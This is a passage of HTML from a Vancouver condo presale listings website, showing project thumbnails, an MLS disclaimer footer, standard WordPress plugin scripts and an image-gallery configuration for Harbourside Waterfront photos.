                <div class="td-module-thumb"><a href="http://vancouver4life.com/park-west-lions-gate/" rel="bookmark" class="td-image-wrap " title="PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT" ><img class="entry-thumb" src="[data-uri]" alt="Park West at Lions Gate VIP Access" title="PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/Park-West-at-Lions-Gate-van4presales-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/park-west-lions-gate/" rel="bookmark" title="PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT">PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T19:36:25+00:00" >January 11, 2017</time></span>                <span class="td-module-comments"><a href="http://vancouver4life.com/park-west-lions-gate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/city-of-lougheed/" rel="bookmark" class="td-image-wrap " title="THE CITY OF LOUGHEED BY SHAPE PROPERTIES" ><img class="entry-thumb" src="[data-uri]" alt="The City of Lougheed" title="THE CITY OF LOUGHEED BY SHAPE PROPERTIES" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/The-City-of-Lougheed--324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/city-of-lougheed/" rel="bookmark" title="THE CITY OF LOUGHEED BY SHAPE PROPERTIES">THE CITY OF LOUGHEED BY SHAPE PROPERTIES</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T21:55:59+00:00" >January 6, 2017</time></span>                <span class="td-module-comments"><a href="http://vancouver4life.com/city-of-lougheed/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/smithe-boffo/" rel="bookmark" class="td-image-wrap " title="THE SMITHE BY BOFFO" ><img class="entry-thumb" src="[data-uri]" alt="" title="THE SMITHE BY BOFFO" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2016/12/new-The-Smithe-by-Boffo-green-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/smithe-boffo/" rel="bookmark" title="THE SMITHE BY BOFFO">THE SMITHE BY BOFFO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-18T07:20:51+00:00" >December 18, 2016</time></span>                <span class="td-module-comments"><a href="http://vancouver4life.com/smithe-boffo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/pinnacle-park-vip-access/" rel="bookmark" class="td-image-wrap " title="PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="pinnacle-on-the-park-false-creek-vip-access" title="PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2016/11/Pinnacle-On-The-Park-False-Creek-VIP-Access_1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/pinnacle-park-vip-access/" rel="bookmark" title="PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL">PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-08T21:36:03+00:00" >November 8, 2016</time></span>                <span class="td-module-comments"><a href="http://vancouver4life.com/pinnacle-park-vip-access/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget">Disclaimer: The data relating to real estate on this website comes in part from the MLS® Reciprocity program of either the Real Estate Board of Greater Vancouver (REBGV), the Fraser Valley Real Estate Board (FVREB) or the Chilliwack and District Real Estate Board (CADREB). Real estate listings held by participating real estate firms are marked with the MLS® logo and detailed information about the listing includes the name of the listing agent. This representation is based in whole or part on data generated by either the REBGV, the FVREB or the CADREB which assumes no responsibility for its accuracy. The materials contained on this page may not be reproduced without the express written consent of either the REBGV, the FVREB or the CADREB.</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_sp_image"><a href="http://tacrealestate.ca/" target="_blank" class="widget_sp_image-image-link"><img width="108" height="108" class="attachment-full aligncenter" style="max-width: 100%;" src="http://vancouver4life.com/wp-content/uploads/2016/03/TAC-Real-Estate-Corp.jpg" /></a></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://vancouver4life.com/"><img class="td-retina-data" src="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-footer-logo-231x-.png" data-retina="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-footer-retina-logo-462x-.png" alt="" title="" width="231" height="35" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Vancouver4presales is the best and unique source focused in Vancouver Real Estate New Condo Presales.<div class="footer-email-wrap">Contact us: <a href="mailto:vancouver4life@gmail.com">vancouver4life@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/vancouver4presales/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vancouver4life/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/vancouver4life1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3280"><a href="http://vancouver4presales.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3281"><a href="#">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3286"><a href="http://vancouver4life.com/about-vancouver4presales/">ABOUT VANCOUVER4PRESALES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3233"><a href="http://vancouver4life.com/contact-us/">CONTACT US</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015 - VANCOUVER4PRESALES                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 69718b701cf40
    -->

    <link rel='stylesheet' id='jig-prettyphoto-style-css' href='http://vancouver4life.com/wp-content/plugins/justified-image-grid/css/prettyphoto.min.css?ver=3.1.6.4.4' type='text/css' media='all' />
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=79e6346cf824ee59c1f023f916789c24' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"eba57f4bd1e7c55c5550089269e7a810"}}},"hmr_dev":"","public_path":"http:\/\/vancouver4life.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=9c9598c0c1b63e5624987254d79ea8ef' id='gform_gravityforms_theme-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='http://vancouver4life.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1675883071' id='akismet-frontend-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js?ver=3.1.6.4.4' id='jig-prettyphoto-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js?ver=4.4' id='justified-image-grid-js'></script>
<style type='text/css'>
.justified-image-grid {max-width: none !important;padding:0;clear:both;line-height: normal;display: block !important;}.jig-hiddenGallery{display:none !important;}.justified-image-grid .jig-imageContainer img,.justified-image-grid .jig-pixastic {position:absolute;bottom:0;left:0;margin: 0;padding: 0;border-style: none !important;vertical-align: baseline;max-width: none !important;max-height: none !important;min-height: 0 !important;min-width: 0 !important;box-shadow: none !important;z-index: auto !important;visibility: visible !important;margin-bottom: 0 !important;}.justified-image-grid .jig-imageContainer a {margin: 0 !important;padding: 0 !important;position: static !important;display: inline;}.jig-overflow {opacity:0;transition: opacity 0.15s;}.justified-image-grid div {position: static;}.justified-image-grid a:link,.justified-image-grid a:hover,.justified-image-grid a:visited {text-decoration:none;}.justified-image-grid .jig-removeThis {visibility:hidden;}.justified-image-grid .jig-hiddenLink,.justified-image-grid .jig-hiddenImg{display:none !important;}.jig-last:after {clear:both;}.justified-image-grid .tiled-gallery-caption{display: none !important;}.jig-developerLink{line-height: 10px;margin-bottom: 5px;}.jig-developerLink a{font-size: 9px;}.jig-fontCheck{display: block !important;position: absolute !important;left: -99999px !important;top: -99999px !important;visibility: hidden !important;font-size: 100px !important;white-space: nowrap !important;max-width: none !important;width: auto !important;}.justified-image-grid-html li {float:left;position: relative;list-style:none;overflow:hidden;}.justified-image-grid-html .jig-HTMLdescription{position: absolute;bottom: 0;left: 0;right: 0;background-color: rgba(0,0,0,0.5);color: white;margin: 0;padding: 5px;}.justified-image-grid > p, .justified-image-grid > li {display: none;}noscript.justified-image-grid-html p{display:block;}noscript.justified-image-grid-html li {display: list-item;}.justified-image-grid-html li.jig-clearfix:before,.jig-clearfix:after,.justified-image-grid-html:before,.justified-image-grid-html:after {content: "";display: table;}.jig-clearfix:after,.justified-image-grid-html:after {clear: both;}.jig-clearfix,.justified-image-grid-html {-webkit-backface-visibility: visible;transform: none;zoom: 1; /* For IE 6/7 (trigger hasLayout) */}#jig1 {margin:0;min-height:0px;}#jig1 .jig-imageContainer {margin-bottom: 6px;margin-right: 6px;float: left;padding: 0;width: auto;}#jig1 .jig-imageContainer img {max-width: none !important;background-color: white !important;}#jig1 .jig-imageContainer .jig-caption-wrapper img{position: static;background: transparent !important;}#jig1 .jig-overflow {position: relative; overflow:hidden;vertical-align:baseline;}#jig1 .jig-caption-wrapper {max-height:100%;max-width:100%;min-width:100%;bottom: 0;right: 0;left: 0;position: absolute;margin:0 auto;padding:0;z-index:100;overflow:hidden;opacity: 1;-moz-opacity: 1;filter:alpha(opacity=100);}#jig1 .jig-cw-role-effect {z-index: 0;}#jig1 .jig-caption {display:none;background: rgba(0,0,0,0.35);padding:0 7px;text-shadow: 0 0 2px black;margin: 0;}#jig1 .jig-caption-title {overflow: hidden;line-height: normal;box-sizing: border-box !important;color:#FFF !important;font-size: 15px;font-weight: bold;text-align:left;padding:5px 0 5px;}#jig1 .jig-caption-description {overflow: hidden;line-height: normal;color:#FFF !important;font-size: 12px;font-weight: normal;text-align:left;padding-bottom: 5px;}#jig1 .jig-alone{padding-top:5px !important;margin-top: 0 !important;}#jig1 .jig-overlay {background:#000;opacity: 0.2;-moz-opacity: 0.2;filter:alpha(opacity=20);height:100%;}#jig1 .jig-overlay-wrapper {display:none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}#jig1 .jig-clearfix:after { clear: both; }.jig-last {margin-right: 0 !important;}.jig-ua-old-ie.justified-image-grid .jig-overlay,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon-wrapper,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon{position:absolute;top:0;right:0;bottom:0;left:0;}.jig-ua-old-ie.justified-image-grid .jig-overflow,.jig-ua-old-ie.justified-image-grid .jig-overflow div {cursor: pointer;}.jig-ua-old-ie.jig-caption-wrapper{margin:0 !important;}.jig-ua-ie .jig-caption-wrapper-clone {filter: alpha(opacity=0) !important;}#jig1.jig-ua-old-ie .jig-caption { background:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#59000000,endColorstr=#59000000);zoom: 1;}
</style><script type="text/javascript">
(function initJIG ($,ready) {if(typeof $.justifiedImageGrid !== "undefined"){if(typeof $.prettyPhoto.JIG === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
if(typeof $.JIGminVersion !== 'undefined' && $.JIGminVersion('1.7') == false){$.JIGminVersion('1.7',true);return;}else{window['jigAddLightbox1'] = function(){if(typeof $.prettyPhoto === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
$('#jig1 a.jig-link').prettyPhoto({jig_call: true,jig_socials: "FTPG",	smart_deeplinking: false,advanced_deeplinking: true,deeplinking:true,theme: "pp_default",animation_speed: 'normal',slideshow: 3500,opacity: 0.6,show_title: true,counter_separator_label: '/',overlay_gallery: false,default_width: 960,default_height: 540,autoplay: true});};$('#jig1').justifiedImageGrid({"timthumb":"http:\/\/vancouver4life.com\/wp-content\/plugins\/justified-image-grid\/timthumb.php","items":[{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-3-1024x387.jpg","width":886,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3421","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-3-1024x387.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-3-1024x387.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-33-1024x649.jpg","width":528,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3452","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-33-1024x649.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-33-1024x649.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-29-1024x511.jpg","width":671,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3448","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-29-1024x511.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-29-1024x511.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-41-1024x447.jpg","width":767,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3460","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-41-1024x447.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-41-1024x447.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-32-1024x652.jpg","width":526,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3451","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-32-1024x652.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-32-1024x652.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-34-1024x658.jpg","width":521,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3453","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-34-1024x658.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-34-1024x658.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-13.jpg","width":468,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3431","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-13.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-13.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-31-1024x649.jpg","width":528,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3450","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-31-1024x649.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-31-1024x649.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-35-1024x651.jpg","width":526,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3454","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-35-1024x651.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-35-1024x651.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-36-1024x627.jpg","width":547,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3455","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-36-1024x627.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-36-1024x627.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-37-1024x672.jpg","width":510,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3456","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-37-1024x672.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-37-1024x672.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-1-1024x395.jpg","width":868,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3419","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-1-1024x395.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-1-1024x395.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-2-1024x400.jpg","width":857,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3420","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-2-1024x400.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-2-1024x400.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-4-1024x384.jpg","width":893,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3422","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-4-1024x384.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-4-1024x384.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-5-1024x684.jpg","width":501,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3423","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-5-1024x684.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-5-1024x684.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-6-1024x404.jpg","width":849,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3424","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-6-1024x404.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-6-1024x404.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-7-1024x435.jpg","width":788,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3425","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-7-1024x435.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-7-1024x435.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-8-1024x424.jpg","width":809,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3426","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-8-1024x424.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-8-1024x424.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-9-1024x657.jpg","width":522,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3427","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-9-1024x657.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-9-1024x657.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-10-1024x292.jpg","width":1174,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3428","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-10-1024x292.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-10-1024x292.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-11-1024x717.jpg","width":478,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access","extra_class":"jig-contentID-ML-3429","unencoded_url":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-11-1024x717.jpg","photon":"http:\/\/vancouver4life.com\/wp-content\/uploads\/2015\/08\/Harbourside-Waterfront-by-Concert-Properties-11-1024x717.jpg"},{"url":"http%3A%2F%2Fvancouver4life.com%2Fwp-content%2Fuploads%2F2015%2F08%2FHarbourside-Waterfront-by-Concert-Properties-12-1024x662.jpg","width":518,"title":"Harbourside Waterfront Concert Properties Vancouver4Presales VIP 